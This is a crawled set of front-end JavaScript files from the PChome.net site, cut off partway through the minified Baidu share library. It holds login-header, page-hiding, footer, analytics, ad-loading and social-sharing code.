    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonFootCopyClass.js?2025
body_size: 516
content:
// JavaScript Document
if(!modWidth){var modWidth=960};
var oData = new Date();curYear=oData.getFullYear();
var p_title = document.title;
if(p_title!=404){
    document.write('<style>#modFootClass {text-align: center;font:400 12px/26px "simsun";color:#666;margin:20px 0;}#modFootClass a{color:#444;text-decoration: none;}#modFootClass a:hover{color:#a00;}#modFootClass span{font-family:microsoft yahei;}</style>');
    document.write('<div id="modFootClass"><a href="//www.pchome.net/aboutus/aboutus1.html">关于我们</a> - <a href="//www.pchome.net/aboutus/contact.html">联系我们</a> <br>Email：net.pchome@outlook.com<br><span>&copy; </span> '+ curYear +' PChome All rights reserved. <br><a href="https://beian.miit.gov.cn/">琼ICP备2025058671号-1</a></div>');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/common.js
body_size: 1621
content:
// 百度站长
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 百度统计
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // if($(".pro-tab-info").length>0){
    //     $(".pro-tab-info").eq(0).after('<div class="sa-banner" style="width:960px;height:90px;margin:20px auto;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img1" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlsbba0162c/1311" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-13-960x90.jpg"></a><div class="js-icon" style="position: absolute;right: -57px;bottom: -3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // if($(".you-like").length>0){
    //     $(".you-like").eq(0).before('<div class="sa-pop" style="width:220px;height:220px;margin:0px auto 20px;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img2" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlscfb02743/1312" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-17-220x220.jpg"></a><div class="js-icon" style="position: absolute;right: -57px; bottom:-3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // $(".logo-close-img1").on("click",function(){
    //     $(".sa-banner").hide();
    // })
    // $(".logo-close-img2").on("click",function(){
    //     $(".sa-pop").hide();
    // })
    $(".js-icon").hover(function(){
        $(this).animate({right:"0px"});
    },function(){
        $(this).animate({right:"-57px"});
    })
    $("#fg_btn").attr("target","_self");
})

// if(location.href=="https://article.pchome.net/article/content-2134067.html"){
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/pc_login.js'></script>")
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/comment.js'></script>")
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/tonglan_nav.js
body_size: 426
content:
var locationHref = location.href.split('?')[0];
var locationHost = location.host;
if(locationHost == 'audio.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=33'></script>");
}else if(locationHost == 'article.pchome.net'){
	try{

		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=106'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=100'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=93'></script>");
		}else if(nodeSec == '16'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=34'></script>");
		}else if(nodeSec == '1'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=35'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=54'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=56'></script>");
			document.writeln('<div class="banner_fix_inner2"></div>');
			document.writeln('<div class="banner_fix_inner3"></div>');
		}else if(nodeSec == '4'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=36'></script>");
		}else if(nodeSec == '12'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=66'></script>");
		}else if(nodeSec == '46'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=38'></script>");
		}else if(nodeSec == '13'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=39'></script>");
		}else if(nodeSec == '27'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=40'></script>");
		}else if(nodeSec == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=41'></script>");
		}else if(nodeSec == '54'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=42'></script>");
		}else if(nodeSec == '15'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=43'></script>");
		}else if(nodeSec == '14'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=84'></script>");
		}
	}catch(e){console.log(e)}
}else if(locationHost == 'mouse.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=30'></script>");
}else if(locationHost == 'mobile.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=48'></script>");
}




--- FILE ---
content_type: application/javascript
request_url: https://article.pchome.net/static/api/js/share.js?cdnversion=491297
body_size: 7133
content:
window._bd_share_main ? window._bd_share_is_recently_loaded = !0 : (window._bd_share_is_recently_loaded = !1, window._bd_share_main = {
    version: "2.0",
    jscfg: {
        domain: {
            staticUrl: "/"
        }
    }
}), !window._bd_share_is_recently_loaded && (window._bd_share_main.F = window._bd_share_main.F || function (e, t) {
    function n(e, t) {
        if (e instanceof Array) {
            for (var n = 0, s = e.length; s > n; n++)
                if (t.call(e[n], e[n], n) === !1) return
        } else
            for (var n in e)
                if (e.hasOwnProperty(n) && t.call(e[n], e[n], n) === !1) return
    }

    function s(e, t) {
        if (this.svnMod = "", this.name = null, this.path = e, this.fn = null, this.exports = {}, this._loaded = !1, this._requiredStack = [], this._readyStack = [], s.cache[this.path] = this, t && "." !== t.charAt(0)) {
            var n = t.split(":");
            n.length > 1 ? (this.svnMod = n[0], this.name = n[1]) : this.name = t
        }
        this.svnMod || (this.svnMod = this.path.split("/js/")[0].substr(1)), this.type = "js", this.getKey = function () {
            return this.svnMod + ":" + this.name
        }, this._info = {}
    }

    function i(e, t) {
        var n = "css" == t,
            s = document.createElement(n ? "link" : "script");
        return s
    }

    function a(t, n, s, a) {
        function c() {
            c.isCalled || (c.isCalled = !0, clearTimeout(_), s && s())
        }
        var d = i(t, n);
        "SCRIPT" === d.nodeName ? r(d, c) : o(d, c);
        var _ = setTimeout(function () {
                throw new Error("load " + n + " timeout : " + t)
            }, e._loadScriptTimeout || 1e4),
            l = document.getElementsByTagName("head")[0];
        "css" == n ? (d.rel = "stylesheet", d.href = t, l.appendChild(d)) : (d.type = "text/javascript", d.src = t, l.insertBefore(d, l.firstChild))
    }

    function r(e, t) {
        e.onload = e.onerror = e.onreadystatechange = function () {
            if (/loaded|complete|undefined/.test(e.readyState)) {
                if (e.onload = e.onerror = e.onreadystatechange = null, e.parentNode) {
                    e.parentNode.removeChild(e);
                    try {
                        if (e.clearAttributes) e.clearAttributes();
                        else
                            for (var n in e) delete e[n]
                    } catch (s) {}
                }
                e = void 0, t && t()
            }
        }
    }

    function o(e, t) {
        e.attachEvent ? e.attachEvent("onload", t) : setTimeout(function () {
            c(e, t)
        }, 0)
    }

    function c(e, t) {
        if (!t || !t.isCalled) {
            var n, s = navigator.userAgent,
                i = ~s.indexOf("AppleWebKit"),
                a = ~s.indexOf("Opera");
            if (i || a) e.sheet && (n = !0);
            else if (e.sheet) try {
                e.sheet.cssRules && (n = !0)
            } catch (r) {
                ("SecurityError" === r.name || "NS_ERROR_DOM_SECURITY_ERR" === r.name) && (n = !0)
            }
            setTimeout(function () {
                n ? t && t() : c(e, t)
            }, 1)
        }
    }
    var d = "api";
    e.each = n, s.currentPath = "", s.loadedPaths = {}, s.loadingPaths = {}, s.cache = {}, s.paths = {}, s.handlers = [], s.moduleFileMap = {}, s.requiredPaths = {}, s.lazyLoadPaths = {}, s.services = {}, s.isPathsLoaded = function (e) {
        var t = !0;
        return n(e, function (e) {
            return e in s.loadedPaths ? void 0 : t = !1
        }), t
    }, s.require = function (e, t) {
        e.search(":") < 0 && (t || (t = d, s.currentPath && (t = s.currentPath.split("/js/")[0].substr(1))), e = t + ":" + e);
        var n = s.get(e, s.currentPath);
        if ("css" != n.type) {
            if (n) {
                if (!n._inited) {
                    n._inited = !0;
                    var i, a = n.svnMod;
                    (i = n.fn.call(null, function (e) {
                        return s.require(e, a)
                    }, n.exports, new h(n.name, a))) && (n.exports = i)
                }
                return n.exports
            }
            throw new Error('Module "' + e + '" not found!')
        }
    }, s.baseUrl = t ? "/" == t[t.length - 1] ? t : t + "/" : "/", s.getBasePath = function (e) {
        var t, n;
        return -1 !== (n = e.indexOf("/")) && (t = e.slice(0, n)), t && t in s.paths ? s.paths[t] : s.baseUrl
    }, s.getJsPath = function (t, n) {
        if ("." === t.charAt(0)) {
            n = n.replace(/\/[^\/]+\/[^\/]+$/, ""), 0 === t.search("./") && (t = t.substr(2));
            var i = 0;
            for (t = t.replace(/^(\.\.\/)+/g, function (e) {
                    return i = e.length / 3, ""
                }); i > 0;) n = n.substr(0, n.lastIndexOf("/")), i--;
            return n + "/" + t + "/" + t.substr(t.lastIndexOf("/") + 1) + ".js"
        }
        var a, r, o, c, _, l;
        if (t.search(":") >= 0) {
            var h = t.split(":");
            a = h[0], t = h[1]
        } else n && (a = n.split("/")[1]);
        a = a || d;
        var u = /\.css(?:\?|$)/i.test(t);
        u && e._useConfig && s.moduleFileMap[a][t] && (t = s.moduleFileMap[a][t]);
        var t = _ = t,
            f = s.getBasePath(t);
        return -1 !== (o = t.indexOf("/")) && (r = t.slice(0, o), c = t.lastIndexOf("/"), _ = t.slice(c + 1)), r && r in s.paths && (t = t.slice(o + 1)), l = f + a + "/js/" + t + ".js"
    }, s.get = function (e, t) {
        var n = s.getJsPath(e, t);
        return s.cache[n] ? s.cache[n] : new s(n, e)
    }, s.prototype = {
        load: function () {
            s.loadingPaths[this.path] = !0;
            var t = this.svnMod || d,
                n = window._bd_share_main.jscfg.domain.staticUrl + "static/" + t + "/",
                i = this,
                a = /\.css(?:\?|$)/i.test(this.name);
            this.type = a ? "css" : "js";
            var r = "/" + this.type + "/" + s.moduleFileMap[t][this.name];
            if (n += e._useConfig && s.moduleFileMap[t][this.name] ? this.type + "/" + s.moduleFileMap[t][this.name] : this.type + "/" + this.name + (a ? "" : ".js"), e._firstScreenCSS.indexOf(this.name) > 0 || e._useConfig && r == e._firstScreenJS) i._loaded = !0, i.ready();
            else {
                var o = (new Date).getTime();
                _.create({
                    src: n,
                    type: this.type,
                    loaded: function () {
                        i._info.loadedTime = (new Date).getTime() - o, "css" == i.type && (i._loaded = !0, i.ready())
                    }
                })
            }
        },
        lazyLoad: function () {
            if (this.name, s.lazyLoadPaths[this.getKey()]) this.define(), delete s.lazyLoadPaths[this.getKey()];
            else {
                if (this.exist()) return;
                s.requiredPaths[this.getKey()] = !0, this.load()
            }
        },
        ready: function (e, t) {
            var i = t ? this._requiredStack : this._readyStack;
            if (e) this._loaded ? e() : i.push(e);
            else {
                if (s.loadedPaths[this.path] = !0, delete s.loadingPaths[this.path], this._loaded = !0, s.currentPath = this.path, this._readyStack && this._readyStack.length > 0) {
                    this._inited = !0;
                    var a, r = this.svnMod;
                    this.fn && (a = this.fn.call(null, function (e) {
                        return s.require(e, r)
                    }, this.exports, new h(this.name, r))) && (this.exports = a), n(this._readyStack, function (e) {
                        e()
                    }), delete this._readyStack
                }
                this._requiredStack && this._requiredStack.length > 0 && (n(this._requiredStack, function (e) {
                    e()
                }), delete this._requiredStack)
            }
        },
        define: function () {
            var e = this,
                t = this.deps,
                i = (this.path, []);
            t || (t = this.getDependents()), t.length ? (n(t, function (t) {
                i.push(s.getJsPath(t, e.path))
            }), n(t, function (t) {
                var n = s.get(t, e.path);
                n.ready(function () {
                    s.isPathsLoaded(i) && e.ready()
                }, !0), n.lazyLoad()
            })) : this.ready()
        },
        exist: function () {
            var e = this.path;
            return e in s.loadedPaths || e in s.loadingPaths
        },
        getDependents: function () {
            var e = this.fn.toString(),
                t = e.match(/function\s*\(([^,]*),/i),
                s = new RegExp("[^.]\\b" + t[1] + "\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)", "g"),
                i = e.match(s),
                a = [];
            return i && n(i, function (e, n) {
                a[n] = e.substr(t[1].length + 3).slice(0, -2)
            }), a
        }
    };
    var _ = {
        create: function (e) {
            var t = e.src;
            t in this._paths || (this._paths[t] = !0, n(this._rules, function (e) {
                t = e.call(null, t)
            }), a(t, e.type, e.loaded))
        },
        _paths: {},
        _rules: [],
        addPathRule: function (e) {
            this._rules.push(e)
        }
    };
    e.version = "1.0", e.use = function (e, t) {
        "string" == typeof e && (e = [e]);
        var i = [],
            a = [];
        n(e, function (e, t) {
            a[t] = !1
        }), n(e, function (e, r) {
            var o = s.get(e),
                c = o._loaded;
            o.ready(function () {
                var e = o.exports || {};
                e._INFO = o._info, e._INFO && (e._INFO.isNew = !c), i[r] = e, a[r] = !0;
                var s = !0;
                n(a, function (e) {
                    return e === !1 ? s = !1 : void 0
                }), t && s && t.apply(null, i)
            }), o.lazyLoad()
        })
    }, e.module = function (e, t, n) {
        var i = s.get(e);
        i.fn = t, i.deps = n, s.requiredPaths[i.getKey()] ? i.define() : s.lazyLoadPaths[i.getKey()] = !0
    }, e.pathRule = function (e) {
        _.addPathRule(e)
    }, e._addPath = function (e, t) {
        if ("/" !== t.slice(-1) && (t += "/"), e in s.paths) throw new Error(e + " has already in Module.paths");
        s.paths[e] = t
    };
    var l = d;
    e._setMod = function (e) {
        l = e || d
    }, e._fileMap = function (t, i) {
        if ("object" == typeof t) n(t, function (t, n) {
            e._fileMap(n, t)
        });
        else {
            var a = l;
            "string" == typeof i && (i = [i]), t = 1 == t.indexOf("js/") ? t.substr(4) : t, t = 1 == t.indexOf("css/") ? t.substr(5) : t;
            var r = s.moduleFileMap[a];
            r || (r = {}), n(i, function (e) {
                r[e] || (r[e] = t)
            }), s.moduleFileMap[a] = r
        }
    }, e._eventMap = {}, e.call = function (t, n, s) {
        for (var i = [], a = 2, r = arguments.length; r > a; a++) i.push(arguments[a]);
        e.use(t, function (e) {
            for (var t = n.split("."), s = 0, a = t.length; a > s; s++) e = e[t[s]];
            e && e.apply(this, i)
        })
    }, e._setContext = function (e) {
        "object" == typeof e && n(e, function (e, t) {
            h.prototype[t] = s.require(e)
        })
    }, e._setContextMethod = function (e, t) {
        h.prototype[e] = t
    };
    var h = function (e, t) {
        this.modName = e, this.svnMod = t
    };
    return h.prototype = {
        domain: window._bd_share_main.jscfg.domain,
        use: function (t, n) {
            "string" == typeof t && (t = [t]);
            for (var s = t.length - 1; s >= 0; s--) t[s] = this.svnMod + ":" + t[s];
            e.use(t, n)
        }
    }, e._Context = h, e.addLog = function (t, n) {
        e.use("lib/log", function (e) {
            e.defaultLog(t, n)
        })
    }, e.fire = function (t, n, s) {
        e.use("lib/mod_evt", function (e) {
            e.fire(t, n, s)
        })
    }, e._defService = function (e, t) {
        if (e) {
            var i = s.services[e];
            i = i || {}, n(t, function (e, t) {
                i[t] = e
            }), s.services[e] = i
        }
    }, e.getService = function (t, n, i) {
        var a = s.services[t];
        if (!a) throw new Error(t + " mod didn't define any services");
        var r = a[n];
        if (!r) throw new Error(t + " mod didn't provide service " + n);
        e.use(t + ":" + r, i)
    }, e
}({})), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/min_tangram", function (e, t) {
    var n = {};
    n.each = function (e, t, n) {
        var s, i, a, r = e.length;
        if ("function" == typeof t)
            for (a = 0; r > a && (i = e[a], s = t.call(n || e, a, i), s !== !1); a++);
        return e
    };
    var s = function (e, t) {
        for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n]);
        return e
    };
    n.extend = function () {
        for (var e = arguments[0], t = 1, n = arguments.length; n > t; t++) s(e, arguments[t]);
        return e
    }, n.domready = function (e, t) {
        if (t = t || document, /complete/.test(t.readyState)) e();
        else if (t.addEventListener) "interactive" == t.readyState ? e() : t.addEventListener("DOMContentLoaded", e, !1);
        else {
            var n = function () {
                n = new Function, e()
            };
            void

            function () {
                try {
                    t.body.doScroll("left")
                } catch (e) {
                    return setTimeout(arguments.callee, 10)
                }
                n()
            }(), t.attachEvent("onreadystatechange", function () {
                "complete" == t.readyState && n()
            })
        }
    }, n.isArray = function (e) {
        return "[object Array]" == Object.prototype.toString.call(e)
    }, t.T = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/class", function (e, t, n) {
    var s = e("base/min_tangram").T;
    t.BaseClass = function () {
        var e = this,
            t = {};
        e.on = function (e, n) {
            var s = t[e];
            s || (s = t[e] = []), s.push(n)
        }, e.un = function (e, n) {
            if (!e) return void(t = {});
            var i = t[e];
            i && (n ? s.each(i, function (e, t) {
                return t == n ? (i.splice(e, 1), !1) : void 0
            }) : t[e] = [])
        }, e.fire = function (n, i) {
            var a = t[n];
            a && (i = i || {}, s.each(a, function (t, n) {
                i._result = n.call(e, s.extend({
                    _ctx: {
                        src: e
                    }
                }, i))
            }))
        }
    };
    var i = {};
    i.create = function (e, n) {
        return n = n || t.BaseClass,
            function () {
                n.apply(this, arguments);
                var t = s.extend({}, this);
                e.apply(this, arguments), this._super = t
            }
    }, t.Class = i
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("conf/const", function (e, t, n) {
    t.CMD_ATTR = "data-cmd", t.CONFIG_TAG_ATTR = "data-tag", t.URLS = {
        likeSetUrl: "http://like.baidu.com/set",
        commitUrl: "http://s.share.baidu.com/commit",
        jumpUrl: "http://s.share.baidu.com",
        mshareUrl: "http://s.share.baidu.com/mshare",
        emailUrl: "http://s.share.baidu.com/sendmail",
        nsClick: "/",
        backUrl: "http://s.share.baidu.com/back",
        shortUrl: "http://dwz.cn/v2cut.php"
    }
}), !window._bd_share_is_recently_loaded && function () {
    window._bd_share_main.F._setMod("api"), window._bd_share_main.F._fileMap({
        "/js/share.js?v=da893e3e.js": ["conf/define", "base/fis", "base/tangrammin", "base/class.js", "conf/define.js", "conf/const.js", "config", "share/api_base.js", "view/view_base.js", "start/router.js", "component/comm_tools.js", "trans/trans.js"],
        "/js/base/tangram.js?v=37768233.js": ["base/tangram"],
        "/js/view/share_view.js?v=3ae6026d.js": ["view/share_view"],
        "/js/view/slide_view.js?v=08373964.js": ["view/slide_view"],
        "/js/view/like_view.js?v=df3e0eca.js": ["view/like_view"],
        "/js/view/select_view.js?v=85fc7cec.js": ["view/select_view"],
        "/js/trans/data.js?v=17af2bd2.js": ["trans/data"],
        "/js/trans/logger.js?v=d16ec0e3.js": ["trans/logger"],
        "/js/trans/trans_bdxc.js?v=7ac21555.js": ["trans/trans_bdxc"],
        "/js/trans/trans_bdysc.js?v=fc21acaa.js": ["trans/trans_bdysc"],
        "/js/trans/trans_weixin.js?v=080be124.js": ["trans/trans_weixin"],
        "/js/share/combine_api.js?v=8d37a7b3.js": ["share/combine_api"],
        "/js/share/like_api.js?v=d3693f0a.js": ["share/like_api"],
        "/js/share/likeshare.js?v=e1f4fbf1.js": ["share/likeshare"],
        "/js/share/share_api.js?v=226108fe.js": ["share/share_api"],
        "/js/share/slide_api.js?v=ec14f516.js": ["share/slide_api"],
        "/js/component/animate.js?v=5b737477.js": ["component/animate"],
        "/js/component/anticheat.js?v=44b9b245.js": ["component/anticheat"],
        "/js/component/partners.js?v=911c4302.js": ["component/partners"],
        "/js/component/pop_base.js?v=36f92e70.js": ["component/pop_base"],
        "/js/component/pop_dialog.js?v=d479767d.js": ["component/pop_dialog"],
        "/js/component/pop_popup.js?v=4387b4e1.js": ["component/pop_popup"],
        "/js/component/pop_popup_slide.js?v=b16a1f10.js": ["component/pop_popup_slide"],
        "/js/component/qrcode.js?v=d69754a9.js": ["component/qrcode"],
        "/css/share_style0_16.css?v=6aba13f0.css": ["share_style0_16.css"],
        "/css/share_style0_32.css?v=4413acf0.css": ["share_style0_32.css"],
        "/css/share_style2.css?v=611d4f74.css": ["share_style2.css"],
        "/css/share_style4.css?v=cef2b8f3.css": ["share_style4.css"],
        "/css/slide_share.css?v=9c50d088.css": ["slide_share.css"],
        "/css/share_popup.css?v=240f357d.css": ["share_popup.css"],
